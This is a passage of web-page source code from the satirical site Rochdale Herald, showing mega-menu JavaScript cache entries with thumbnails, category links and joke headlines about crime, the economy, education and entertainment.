src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Criminal have pixelated faces\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\">Head of the Mafia innocent of being in Mafia says jury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-436x240.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\">Rochdale Cowboy killed in cow heel fight while raiding vape store.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2358;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\">Ian Duncan Smith calls on snowflakes, losers and traitors to resolve...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mark Carney\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\">Something that hasn&#8217;t happened might or might not make something bad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\">Legalising cannabis will raise around \u00a31Bn in Doritos sales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale man swaps first-born child for pint in London pub\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale man swaps first-born child for pint in London pub\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" title=\"Rochdale man swaps first-born child for pint in London pub\">Rochdale man swaps first-born child for pint in London pub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=632;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\">Daily Mail demands children be taught anatomy using dead bodies of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What have you done to celebrate WORLD BOOK DAY?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What have you done to celebrate WORLD BOOK DAY?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" title=\"What have you done to celebrate WORLD BOOK DAY?\">What have you done to celebrate WORLD BOOK DAY?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"University of Life wondering where all its economics graduates came from.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"University of Life wondering where all its economics graduates came from.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" title=\"University of Life wondering where all its economics graduates came from.\">University of Life wondering where all its economics graduates came from.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\">Kindergarten of Common Sense to offer clear path way into School...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=18;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\">Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\">Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/music\/\" class=\"td-post-category\" >Music<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\">&#8220;One walk a day more than enough&#8221; say The Proclaimers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://rochdaleherald.co.uk/other/">All</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="16" href="https://rochdaleherald.co.uk/other/business/">Business</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="50" href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="108" href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="5" href="https://rochdaleherald.co.uk/other/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="2358" href="https://rochdaleherald.co.uk/other/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_28" data-td_block_id="tdi_21" data-td_filter_value="632" href="https://rochdaleherald.co.uk/other/education/">Education</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_29" data-td_block_id="tdi_21" data-td_filter_value="18" href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_30" data-td_block_id="tdi_21" data-td_filter_value="1993" href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_31" data-td_block_id="tdi_21" data-td_filter_value="10147" href="https://rochdaleherald.co.uk/other/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_32" data-td_block_id="tdi_21" data-td_filter_value="19732" href="https://rochdaleherald.co.uk/other/food/">Food</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_33" data-td_block_id="tdi_21" data-td_filter_value="431" href="https://rochdaleherald.co.uk/other/health/">Health</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_34" data-td_block_id="tdi_21" data-td_filter_value="7" href="https://rochdaleherald.co.uk/other/humour/">Humour</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_35" data-td_block_id="tdi_21" 